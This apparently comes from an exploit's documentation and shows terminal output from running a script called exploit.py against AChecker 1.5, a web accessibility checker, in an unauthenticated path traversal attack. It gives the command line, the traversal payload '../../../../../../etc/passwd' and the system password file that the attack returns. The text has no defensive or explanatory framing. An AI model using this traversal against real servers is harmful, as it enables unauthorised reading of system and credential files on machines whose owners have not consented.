 └─$ python3 exploit.py https:// /AChecker /etc/passwd
AChecker Exploit
AChecker, Web Accessibility Checker version 1.5 - Unauthenticated Path Traversal [by Piuppi]
[+] Retrieve AC_EXPORT_RPT_DIR: /var/www/html/AChecker/temp/exportRpt
[+] Trigger Directory Traversal: ../../../../../../etc/passwd
[+] Obtained File:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin